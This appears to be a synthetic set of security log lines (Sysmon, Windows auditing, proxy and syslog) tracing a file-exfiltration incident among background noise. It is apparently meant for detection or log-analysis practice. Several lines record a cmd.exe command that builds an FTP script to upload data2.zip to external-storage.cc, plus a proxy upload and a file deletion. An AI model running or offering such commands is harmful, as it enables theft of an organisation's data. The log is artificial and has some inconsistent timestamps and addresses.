 2025-08-22 11:05:52 WIN10-LAPTOP Sysmon: EventID=1 ProcessCreate Image="C:\Windows\System32\cmd.exe" CommandLine="cmd.exe /c del C:\Users\a.wilson\Documents\proj\data.zip"
User=CORP\a.wilson ParentImage="C:\Windows\System32\ftp.exe" ParentPID=6135 PID=6142 trace_id=exf-A
2025-08-22 11:06:08 WIN10-LAPTOP Security-Auditing: EventID=4634 Logoff User=a.wilson LogonID=0x2f3c2 Reason=InteractiveLogout Workstation=WIN10-LAPTOP trace_id=bg-01
2025-08-22 11:06:15 SYSLOG01 systemd[1]: Started system backup job.
2025-08-22 11:06:19 PROXY01 squid[2432]: 10.20.14.67 TCP_MISS/200 1480 GET http://cdn.corp.local/css/main.css - HIER_DIRECT/10.10.2.40 req_id=px-140 trace_id=bg-05
2025-08-22 11:06:25 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Windows\Temp\ftp_commands.txt" Hash=SHA256=F1C2D... User=CORP\a.wilson PID=6135 trace_id=exf-A
2025-08-22 11:06:27 PROXY01 squid[2432]: 10.20.14.55 TCP_MISS/200 128 POST http://external-storage[.]cc/upload/bigdata.tar - HIER_DIRECT/198.51.100.12 req_id=px-133
trace_id=exf-A payload=1048576B
2025-08-22 11:06:33 WIN10-LAPTOP Security-Auditing: EventID=4688 New process: Image="C:\Windows\System32\cmd.exe" CommandLine="cmd.exe /c echo open external-storage.cc>
ftp_commands.txt & echo user anon>>ftp_commands.txt & echo put data2.zip>>ftp_commands.txt & echo bye>>ftp_commands.txt" User=CORP\a.wilson NewProcessId=6150 ParentProcessId=
6135 trace_id=exf-A
2025-08-22 11:06:37 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Users\a.wilson\Documents\proj\data2.zip" Hash=SHA256=B2D3E... PID=6150 trace_id=exf-A
2025-08-22 11:06:39 SYSLOG01 CRON[4222]: (root) CMD (/usr/local/bin/daily-report-check)
2025-08-22 11:06:41 WIN10-LAPTOP Sysmon: EventID=3 NetworkConnect Image="C:\Windows\System32\cmd.exe" SourceIp=10.20.14.55 SourcePort=49830 DestinationIp=198.51.100.12
DestinationPort=21 Protocol=tcp PID=6150 trace_id=exf-A
2025-08-22 11:06:45 WIN10-LAPTOP Sysmon: EventID=11 FileCreate TargetFilename="C:\Users\a.wilson\Documents\proj\data2.zip" Hash=SHA256=B2D3E... PID=6150 trace_id=exf-A
2025-08-22 11:06:59 WIN10-LAPTOP Sysmon: EventID=13 RegistryValueSet TargetObject="HKCU\Software\Corp\LastExfil" Details="2025-08-22T11:05:37 external-storage.cc" User=CORP
\a.wilson PID=6142 trace_id=exf-A
2025-08-22 11:07:12 SYSLOG01 CRON[4205]: (root) CMD (/usr/local/bin/daily-report)
2025-08-22 11:09:27 SYSLOG01 systemd[1]: Reloaded system logging Daemon.
2025-08-22 11:10:05 WIN10-LAPTOP Security-Auditing: EventID=4625 Logon failure User="CORP\a.wilson" Status=0xC000006D SubStatus=0xC000006A LogonType=2 trace_id=bg-02
2025-08-22 11:12:43 SYSLOG01 systemd[1]: Finished daily system health check.